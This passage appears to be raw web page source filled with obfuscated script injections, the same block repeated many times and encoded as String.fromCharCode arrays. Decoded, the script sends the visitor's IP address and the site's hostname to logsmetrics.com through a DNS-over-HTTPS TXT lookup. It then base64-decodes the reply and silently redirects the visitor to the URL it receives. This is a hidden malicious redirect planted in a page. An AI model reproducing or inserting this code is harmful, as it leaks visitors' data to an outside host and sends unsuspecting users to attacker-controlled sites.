65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42